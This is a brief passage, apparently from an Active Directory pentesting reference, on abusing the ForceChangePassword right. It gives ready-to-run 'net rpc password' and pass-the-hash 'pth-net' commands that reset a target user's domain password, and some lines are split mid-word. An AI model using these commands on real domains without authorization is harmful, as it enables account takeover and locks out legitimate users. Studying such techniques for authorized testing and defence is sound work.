 Force Change Password
Use samba's net tool to change the user's password. The credentials can be supplied in
cleartext or prompted interactively if omitted from the command line. The new password
will be prompted if omitted from the command line.
net rpc password "TargetUser" "newP@ssword2022" -U "DOMAIN"/"Controll
edUser"%"Password" -S "DomainController"
Pass-the-hash can also be done here with pth-toolkit's net tool. If the LM hash is not
known it must be replace with ffffffffffffffffffffffffffffffff.
pth-net rpc password "TargetUser" "newP@ssword2022" -U "DOMAIN"/"Cont
rolledUser"%"LMhash":"NThash" -S "DomainController"